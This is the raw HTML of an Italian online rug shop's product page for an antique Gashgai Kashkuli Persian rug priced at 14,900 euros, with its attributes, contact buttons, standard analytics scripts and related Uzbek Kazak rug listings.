https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-20-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-21-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-22-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-23-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-24-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-25-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-26-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-27-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-350x350.jpg 350w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-28-300x300.jpg 300w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>				</div>
			</div>
				</div>

</div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title nectar-inherit-default">Antico Tappeto Gashgai Kashkuli Persia 235&#215;175-N.13754</h1><h3 style="color:#2d8ac3">Visionabile a: <b>Rivoli</b></h3><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi>14.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Gashgai Kashkuli di Alta epoca Fondo Giallo Oro</p>
<p>Persia Meridionale</p>
<p>Lana su Lana</p>
<p>Molto vivace e colorato</p>
<p>Colori Naturali</p>
<p>Ricco di antichi motivi Herati</p>
<p>L&#8217;impianto molto elegante e complesso</p>
<p>Seconda Metà del XIX secolo</p>
<p>In Ottime condizioni</p>
<p>(235&#215;175) cm</p>
<p>*Esemplare da collezione</p>
<p>&nbsp;</p>
</div>
<p class="stock in-stock">Disponibile</p>

	<div class="nectar-global-section nectar_woocommerce_before_add_to_cart_form"><div class="container normal-container row"> <p><strong>Prima aggiungi al carrello, poi <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://liliantappeti.it/carrello">clicca qui</a></span> per scoprire il prezzo finale.</strong></p>
 </div></div>            <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_69452e58e5a0f">Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754 quantità</label>
	<input
		type="hidden"
				id="quantity_69452e58e5a0f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="16183" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:16183,&quot;item_id&quot;:16183,&quot;item_name&quot;:&quot;Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754&quot;,&quot;sku&quot;:16183,&quot;price&quot;:14900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:16183,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://liliantappeti.it/product-category/tutti-i-tappeti/antichi/" rel="tag">Antichi</a>, <a href="https://liliantappeti.it/product-category/tutti-i-tappeti/tappeti-da-salotto/" rel="tag">Tappeti Da Salotto</a>, <a href="https://liliantappeti.it/product-category/tutti-i-tappeti/" rel="tag">Tutti i Tappeti</a></span>
	<span class="tagged_as">Tag: <a href="https://liliantappeti.it/product-tag/13754/" rel="tag">13754</a>, <a href="https://liliantappeti.it/product-tag/235x175/" rel="tag">235x175</a>, <a href="https://liliantappeti.it/product-tag/240x180/" rel="tag">240x180</a>, <a href="https://liliantappeti.it/product-tag/gaschgai/" rel="tag">Gaschgai</a>, <a href="https://liliantappeti.it/product-tag/gashgai/" rel="tag">gashgai</a>, <a href="https://liliantappeti.it/product-tag/gashghai/" rel="tag">Gashghai</a>, <a href="https://liliantappeti.it/product-tag/ghashghai/" rel="tag">Ghashghai</a>, <a href="https://liliantappeti.it/product-tag/kashgai/" rel="tag">Kashgai</a>, <a href="https://liliantappeti.it/product-tag/kashkai/" rel="tag">kashkai</a>, <a href="https://liliantappeti.it/product-tag/kashkuli/" rel="tag">Kashkuli</a>, <a href="https://liliantappeti.it/product-tag/qashqai/" rel="tag">Qashqai</a>, <a href="https://liliantappeti.it/product-tag/shiraz/" rel="tag">Shiraz</a></span>
	
</div>

	</div><!-- .summary -->

</div><div class="after-product-summary-clear"></div><!-- engagement -->
<div id="fws_602159951cd78" data-column-margin="none" data-midnight="dark" class="wpb_row vc_row-fluid vc_row  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section " style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg" style=""></div></div><div class="row-bg-overlay"></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone instance-0" data-using-bg="true" data-t-w-inherits="default" data-bg-cover="true" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class=""><div class="column-image-bg-wrap" data-bg-pos="center center" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="column-image-bg" style="    background-image: url(https://liliantappeti.it/wp-content/uploads/2021/02/engage-red.png), url(https://liliantappeti.it/wp-content/uploads/2021/02/Chat.jpg); background-size: cover, cover; background-position: right, center; background-repeat: no-repeat;"></div></div></div><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
	<!-- rgba(239,239,201,0.4) -->
	<div style="padding: 0!important" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-5-percent inherit_tablet inherit_phone instance-1" data-using-bg="true" data-t-w-inherits="default" data-bg-cover="" data-padding-pos="all" data-has-bg-color="true" data-bg-color="" data-bg-opacity="1" data-hover-bg="rgb(131,2,2)" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner"><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: rgb(131,2,2); background-image: url(https://liliantappeti.it/wp-content/uploads/2021/02/engage.jpg); background-size: cover; background-position: left; background-repeat: no-repeat;"></div></div>
			<div class="wpb_wrapper">
				<div id="fws_602159951e822" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap"> <div class="row-bg"></div> </div><div class="row_col_wrap_12_inner col span_12  center">
	<div class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone instance-2 animated-in" data-t-w-inherits="default" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0" style="opacity: 1; transform: none;">
		<div class="vc_column-inner"><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper" style="padding:15px">
			<h2 style="color: #fff; font-size: 30px;line-height: 40px;text-align: center" class="vc_custom_heading">Non esitare a contattarci!</h2><h4 style="color: #fff;text-align: center" class="vc_custom_heading">Telefonicamente per richiedere ulteriori informazioni e fotografie; via whatsapp e telegram per visionare il prodotto direttamente in videochiamata.</h4><a class="nectar-button large see-through-2 " style="margin-top: 20px; margin-right: 1px; margin-left: 1px; visibility: visible; color: #fff; border-color: #fff; background-color: transparent;" target="_blank" href="tel:+393339559093" data-color-override="#ffffff" data-hover-color-override="false" data-hover-text-color-override="#ffffff"><span>TELEFONA</span></a><a class="nectar-button large regular regular-button" style="margin-top: 20px; margin-right: 1px; margin-left: 1px; background-color: rgb(30, 190, 165); visibility: visible;" target="_blank" href="https://wa.me/3339559093" data-color-override="#1ebea5" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>WHATSAPP</span></a><a class="nectar-button large regular regular-button" style="margin-top: 20px; margin-right: 1px; margin-left: 1px; background-color: rgb(36, 172, 243); visibility: visible;" target="_blank" href="https://telegram.me/liliantappeti" data-color-override="#24acf3" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>TELEGRAM</span></a>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
<!-- end::engagement -->

	<div class="woocommerce-tabs wc-tabs-wrapper full-width-tabs" data-tab-style="fullwidth">
		
		<div class="full-width-content" data-tab-style="fullwidth"> <div class="tab-container container">			
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
					</ul>
		
		</div></div>		
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informazioni aggiuntive</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_visionabile-a">
			<th class="woocommerce-product-attributes-item__label" scope="row">Visionabile a:</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rivoli</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_larghezza">
			<th class="woocommerce-product-attributes-item__label" scope="row">Larghezza</th>
			<td class="woocommerce-product-attributes-item__value"><p>Grandi da 160cm fino a 240cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_provenienza">
			<th class="woocommerce-product-attributes-item__label" scope="row">Provenienza</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://liliantappeti.it/provenienza/persia/" rel="tag">Persia</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lunghezza">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lunghezza</th>
			<td class="woocommerce-product-attributes-item__value"><p>Medi da 175cm fino a 260cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_forma">
			<th class="woocommerce-product-attributes-item__label" scope="row">Forma</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rettangolare</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colore">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colore</th>
			<td class="woocommerce-product-attributes-item__value"><p>Giallo, Oro</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="clear"></div><div class="span_12 dark"><div class="woocommerce columns-4"><div class="nectar-woo-flickity related-upsell-carousel" data-autorotate="" data-controls="arrows-overlaid"><div class="nectar-woo-carousel-top"></div>
	<section class="related products">

					<h2>Prodotti correlati</h2>
				
  <ul class="products columns-4" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="1" data-product-style="classic">



			
					
	<li class="classic product type-product post-39429 status-publish first instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4464 product_tag-350x250 product_tag-370x284 product_tag-400x300 product_tag-fine product_tag-kasak product_tag-kazak product_tag-ozbek product_tag-ozbik product_tag-uzbek product_tag-uzbek-extra product_tag-uzbeki has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/grande-tappeto-salotto-sala-uzbek-kazak-extra-fondo-avorio-370x284-n-14720/" aria-label="Grande Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="grande tappeto orientale kazak fondo avorio da salotto 400x300" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14720-370x284-7900E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39429" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Grande Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720&quot;" rel="nofollow" data-success_message="&quot;Grande Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Grande Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Avorio 370&#215;284-N.14720</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7.900,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.490,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 4.490,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39429,&quot;item_id&quot;:39429,&quot;item_name&quot;:&quot;Grande Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720&quot;,&quot;sku&quot;:39429,&quot;price&quot;:4490,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39429,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/grande-tappeto-salotto-sala-uzbek-kazak-extra-fondo-avorio-370x284-n-14720\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39429">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39429] = {"id":"39429","sku":"","price":4490,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39429","sku":39429,"gpf":"woocommerce_gpf_39429","gla":"gla_39429"},"is_variable":false,"type":"simple","name":"Grande Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39429]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39341 status-publish instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4448 product_tag-234x185 product_tag-240x190 product_tag-fine product_tag-kasak product_tag-kazak product_tag-ozbek product_tag-ozbik product_tag-uzbek product_tag-uzbek-extra product_tag-uzbeki has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-salotto-sala-uzbek-kazak-extra-fondo-chiaro-234x185-n-14748/" aria-label="Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto elegante kazak fondo chiaro ideale per salotto" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14748-234x185-3290E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
